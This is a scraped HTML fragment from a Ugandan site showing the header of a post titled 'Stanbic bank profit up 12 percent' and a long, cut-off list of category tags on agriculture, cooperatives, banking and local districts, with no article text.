class="entry-content-header" aria-label="Post: Stanbic bank profit up 12 percent"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/stanbic-bank-profit-up-12-percent/" rel="bookmark" title="Permanent Link: Stanbic bank profit up 12 percent">Stanbic bank profit up 12 percent<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-30T13:09:12+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boardroom/" rel="tag">Boardroom</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-reporting/" rel="tag">Financial reporting</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/lending/" rel="tag">Lending</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and 